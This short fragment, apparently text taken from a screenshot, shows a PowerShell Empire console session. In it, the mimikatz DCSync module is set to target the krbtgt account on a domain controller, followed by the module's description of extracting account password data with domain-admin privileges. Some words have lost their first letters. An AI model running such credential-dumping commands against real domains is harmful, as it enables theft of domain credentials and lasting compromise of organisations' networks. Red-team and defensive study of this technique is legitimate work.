 pull replication
Empire: credentials/mimikatz/dcsync) > set user dc2\krbtgt
Empire: credentials/mimikatz/dcsync) > info
Name: Invoke-Mimikatz DCsync
Module: credentials/mimikatz/dcsync
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
utputExtension: None
uthors:
@gentilkiwi
@JosephBialek
escription:
Runs PowerSploit's Invoke-Mimikatz function to extract a
given account password through Mimikatz's lsadump::dcsync
module. This doesn't need code execution on a given DC, but
needs to be run from a user context with DA equivalent
privileges